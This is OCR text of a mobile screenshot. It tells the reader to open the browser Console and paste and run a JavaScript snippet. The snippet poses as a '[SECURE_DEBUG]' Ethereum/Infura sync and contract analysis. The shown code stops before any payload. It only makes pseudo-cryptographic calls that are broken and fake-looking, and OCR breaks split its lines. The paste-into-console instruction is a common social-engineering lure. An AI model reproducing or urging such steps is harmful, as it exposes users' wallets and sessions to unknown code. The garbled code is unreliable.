
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3vxn6
2leml9

const node_sync = "ETH-Infura";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0xc8dd99f7)");

setTimeout(async () => {

  const seed = await crypto.subtl
e.generateKey({name:"HMAC",hash:"S
HA-512"},true,["sign"]);

  const session_key = await crypt
o.subtle.deriveKey({name:"HMAC",sa
lt:new Uint8Array(11)}, seed, {nam
e:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] contr
act_logic...", "color:#9ca3af;");
